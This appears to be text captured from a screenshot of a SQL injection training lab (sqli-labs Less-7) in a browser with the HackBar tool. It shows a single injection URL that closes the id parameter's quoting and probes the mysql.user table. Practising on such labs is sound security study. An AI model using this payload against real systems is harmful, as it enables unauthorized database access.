 Welcome Dhakkan
You are in.... Use outfile......
SQLI DUMB SERIES-7
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://10.171.73.250/Less-7/?id=1')) and (select count(*) from mysql.user)>0--+
Enable POST ADD HEADER